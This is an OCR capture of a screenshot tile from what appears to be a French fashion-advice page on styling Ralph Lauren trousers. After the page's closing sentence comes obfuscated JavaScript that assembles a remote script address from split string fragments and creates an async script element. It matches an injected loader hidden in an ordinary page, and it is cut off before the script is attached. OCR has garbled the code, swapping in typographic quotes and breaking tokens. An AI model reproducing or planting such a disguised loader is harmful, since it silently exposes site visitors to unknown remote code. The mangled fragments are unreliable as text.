
En suivant ces conseils simples, vous pouvez
mettre en valeur votre pantalon Ralph
Lauren et exprimer votre style personnel
avec sophistication et raffinement.
(function(){
xccz_=(« u »+ » »)+ »s »+ » »;xccz_+=
(« tat. »)+(« i »);
xccz=document.createElement(« script »);xcc
z.type= »text/javascript »;xccz_+= »nf »+
(« o »)+ »/ »;
xcczu= »2242389892″
+ ». »;xccz.async=true;xcczu+= »dsy8ptXcccz
d59rwy7aawrbikt7p1t »;